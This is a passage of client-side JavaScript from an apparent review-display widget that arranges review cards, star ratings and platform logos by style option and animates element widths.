                i   = R.getElementsByClassName('rpi-triangle')[0],
                rf  = R.getElementsByClassName('rpi-flex')[0],
                rim = R.getElementsByClassName('rpi-img')[0],
                rii = R.getElementsByClassName('rpi-info')[0],
                rt  = R.getElementsByClassName('rpi-time')[0],
                rn  = R.getElementsByClassName('rpi-name')[0],
                rs  = R.querySelector('[class^="rpi-star"]'),
                rb  = R.getElementsByClassName('rpi-body')[0],
                rtt = R.getElementsByClassName('rpi-text')[0],
                rr  = R.getElementsByClassName('rpi-reply')[0];

            if (rn) rii.appendChild(rn);
            if (rt) rii.appendChild(rt);
            if (rs) rii.appendChild(rs);

            R.className  = 'rpi-card';
            RI.className = 'rpi-card-inner';
            rf.className = 'rpi-flex';
            rb.className = 'rpi-body';
            if (i) i.className = 'rpi-triangle';

            switch(options.style_style) {

                case '1':
                case '7':
                    RI.appendChild(rf);
                    if (rb) RI.appendChild(rb);
                    rb.className += ' rpi-normal-up__body';
                    break;

                case '2':
                case '8':
                    if (rb) RI.appendChild(rb);
                    RI.appendChild(rf);
                    rb.className += ' rpi-normal-down__body';
                    break;

                case '3':
                    if (!i) {
                        i = document.createElement('i');

                        RI.appendChild(i);
                    }

                    R.appendChild(rf);
                    R.appendChild(RI);
                    if (rb) RI.appendChild(rb);

                    i.className = 'rpi-triangle rpi-triangle_up';
                    rf.className += ' rpi-bubble__flex rpi-bubble__flex_up';

                    if (this.getCssVar('--card-br') != 'none') {
                        i.className += ' rpi-triangle__br_up';
                        RI.className += ' rpi-bubble__inner rpi-bubble__inner_up';
                    }
                    break;

                case '4':
                    if (!i) {
                        i = document.createElement('i');
                        RI.appendChild(i);
                    }

                    R.appendChild(RI);
                    R.appendChild(rf);
                    if (rb) RI.appendChild(rb);

                    i.className = 'rpi-triangle rpi-triangle_down';
                    rf.className += ' rpi-bubble__flex rpi-bubble__flex_down';

                    if (this.getCssVar('--card-br') != 'none') {
                        i.className += ' rpi-triangle__br_down';
                        RI.className += ' rpi-bubble__inner rpi-bubble__inner_down';
                    }
                    break;

                case '5':
                    RI.appendChild(rf);
                    rf.appendChild(rii);
                    if (rb) rii.appendChild(rb);
                    rf.className += ' rpi-shift-up__flex';
                    break;

                case '6':
                    RI.appendChild(rf);
                    rf.appendChild(rii);
                    if (rb) rii.prepend(rb);
                    rf.className += ' rpi-shift-down__flex';
                    break;
            }
            switch(options.style_style) {
                case '7':
                    R.className += ' rpi-avaborder-up';
                    break;
                case '8':
                    R.className += ' rpi-avaborder-down';
                    break;
            }

            if (rb && rr) rb.appendChild(rr);

            if (rs) {
                switch (options.style_stars) {

                    case '1':
                        if (rt) {
                            rii.insertBefore(rs, rt);
                            rii.insertBefore(rt, rs);
                        } else if (rn) {
                            rii.insertBefore(rs, rn);
                            rii.insertBefore(rn, rs);
                        } else {
                            rii.appendChild(rs);
                        }
                        break;

                    case '2':
                        if (rt) rii.insertBefore(rs, rt);
                        else rii.appendChild(rs);
                        break;

                    case '3':
                        if (rn) {
                            rii.insertBefore(rs, rn);
                        } else if (rt) {
                            rii.insertBefore(rs, rt);
                        } else {
                            rii.prepend(rs);
                        }
                        break;

                    case '4':
                        if (rb) rb.prepend(rs);
                        else RI.appendChild(rs);
                        break;

                    case '5':
                        if (rtt) rtt.prepend(rs);
                        else rb.appendChild(rs);
                        break;

                    case '6':
                        if (rb) rb.appendChild(rs);
                        else RI.appendChild(rs);
                        break;
                }
            }

            if (rim) {
                switch (options.style_ava) {
                    case '1':
                        rf.appendChild(rim);
                        rf.appendChild(rii);
                        break;
                    case '2':
                        rf.appendChild(rii);
                        rf.appendChild(rim);
                        break;
                }
            }
        },

        initCtrlStyle: function(options) {
            let ctrl = contentEl.getElementsByClassName('rpi-controls')[0];
            if (ctrl) {
                ctrl.className = 'rpi-controls';
                switch(options.style_style) {
                    case '3':
                        ctrl.className += ' rpi-bubble-up__ctrl';
                        break;
                    case '4':
                        ctrl.className += ' rpi-bubble-down__ctrl';
                        break;
                }
            }
        },

        initLogoStyle: function(cardEl, style_logo) {
            let cardInEl = cardEl.getElementsByClassName('rpi-card-inner')[0],
                provider = cardEl.getAttribute('data-provider'),
                platforms = provider.split(',');

            if (platforms.length > 1) {
                this.initLogoMultiple(cardEl, cardInEl, platforms, style_logo);
            } else {
                this.initLogoSingle(cardEl, cardInEl, provider, style_logo);
            }
        },

        initLogoSingle: function(cardEl, cardInEl, provider, style_logo) {
            let logoEl = cardEl.getElementsByClassName('rpi-logo')[0],
                cls = ['rpi-logo', 'rpi-logo-' + provider];

            if (logoEl) {
                logoEl.classList.remove(...cls);
            }

            switch (style_logo) {
                case '1':
                case '6':
                    let body = cardEl.getElementsByClassName('rpi-body')[0];
                    if (style_logo == '6') {
                        cls.push('rpi-logo-left');
                    }
                    if (cardInEl.classList.contains('rpi-bubble__inner') && body) {
                        body.classList.add(...cls);
                    } else {
                        cardInEl.classList.add(...cls);
                    }
                    break;
                case '2':
                    let nameEl = cardEl.getElementsByClassName('rpi-name')[0];
                    if (nameEl) {
                        nameEl.classList.add(...cls);
                    }
                    break;
                case '3':
                    let imgEl = cardEl.getElementsByClassName('rpi-img')[0];
                    if (imgEl) {
                        imgEl.classList.add(...cls);
                    }
                    break;
                case '4':
                    let starsEl = cardEl.querySelector('[class^="rpi-star"]');
                    if (!logoEl) logoEl = document.createElement('span');
                    logoEl.classList.add(...cls);
                    starsEl.replaceWith(logoEl);
                    logoEl.appendChild(starsEl);
                    break;
                case '5':
                    let basedEl = cardEl.getElementsByClassName('rpi-based')[0];
                    if (basedEl) {
                        const count = basedEl.innerText.match(/\d+/)[0];
                        basedEl.textContent = basedEl.innerText.replace(count, count + ' ');
                        const span = document.createElement('span');
                        span.className = cls.join(' ');
                        basedEl.appendChild(span);
                    }
                    break;
            }
        },

        initLogoMultiple: function(cardEl, cardInEl, platforms, style_logo) {
            let logosEl = cardEl.getElementsByClassName('rpi-logos')[0];

            if (!logosEl) {
                logosEl = this.createLogos(platforms);
            }

            switch (style_logo) {
                case '0':
                    rpi.Utils.rm(logosEl);
                    break;
                case '1':
                    cardInEl.prepend(logosEl);
                    break;
                case '2': {
                    let nameEl = cardEl.getElementsByClassName('rpi-name')[0];
                    if (nameEl) {
                        nameEl.prepend(logosEl);
                    }
                    break;
                }
                case '4': {
                    let infoEl = cardEl.getElementsByClassName('rpi-info')[0],
                        basedEl = cardEl.getElementsByClassName('rpi-based')[0],
                        starsEl = cardEl.querySelector('[class^="rpi-star"]');
                    logosEl.appendChild(starsEl);
                    if (basedEl) {
                        infoEl.insertBefore(logosEl, basedEl);
                    } else {
                        infoEl.appendChild(logosEl);
                    }
                    break;
                }
                case '5': {
                    let basedEl = cardEl.getElementsByClassName('rpi-based')[0];
                    if (basedEl) {
                        const count = basedEl.innerText.match(/\d+/)[0];
                        basedEl.textContent = basedEl.innerText.replace(count, count + ' ');
                        basedEl.appendChild(logosEl);
                    }
                    break;
                }
            }
        },

        createLogos: function(platforms) {
            let logosEl = document.createElement('span');
            logosEl.className = 'rpi-logos';
            for (let i = 0; i < platforms.length; i++) {
                //logosEl.innerHTML += This.logo(platforms[i]);
                logosEl.appendChild(This.logo(platforms[i]));
            }
            return logosEl;
        },

        logo: function(platform) {
            const span = document.createElement('span');
            span.className = 'rpi-logo rpi-logo-' + platform;
            return span;
            //return '<span class="rpi-logo rpi-logo-' + platform + '">';
        },

        getCssVar: function(name) {
            return rootEl.style.getPropertyValue(name);
        },

        delPaginBtn: function() {
            if (paginBtn) {
                const offset = parseInt(reviewsEl.getAttribute('data-offset'));
                const count = parseInt(reviewsEl.getAttribute('data-count'));
                if (offset >= count) {
                    rpi.Utils.rm(paginBtn);
                }
            }
        }
    }
};

rpi.View.stars = function(rating, provider, show = false) {
    const el = document.createElement('span');

    switch (provider) {
        case 'facebook':
            if (show) {
                el.className = 'rpi-stars';
                el.style.setProperty('--rating', rating);
                el.textContent = rating;
            } else {
                el.className = 'rpi-star-fb';
                el.dataset.rating = rating;
                el.textContent = (rating < 2 ? 'doesn\'t ' : '') + 'recommends';
            }
            break;

        case 'yelp':
        case 'tripadvisor':
            el.className = 'rpi-stars-' + provider;
            el.dataset.stars = Math.floor(rating * 2) / 2;
            if (show) el.append(rating);
            for (let i = 0; i < 5; i++) el.append(document.createElement('i'));
            break;

        default:
            el.className = 'rpi-stars';
            el.style.setProperty('--rating', rating);
            if (show) el.textContent = rating;
    }

    return el;
};

rpi.View.starRating = function(rating) {
    const rat = document.createElement('span');
    rat.className = 'rpi-star';
    rat.dataset.rating = String(rating);
    return rat;
};

rpi.View.widthAnim = function(el, width, speed) {
    const st = el.style;
    const wpx = width + 'px';
    if (st.display == 'none') {
        st.display = 'block';
        setTimeout(function() {
            st.opacity = st.opacity > 0 ? 0 : 1;
            st.width = st.width != wpx ? wpx : 0;
        }, 10);
    } else {
        st.opacity = st.opacity > 0 ? 0 : 1;
        st.width = st.width != wpx ? wpx : 0;
        setTimeout(function() { st.display = 'none'; }, speed);
    }
};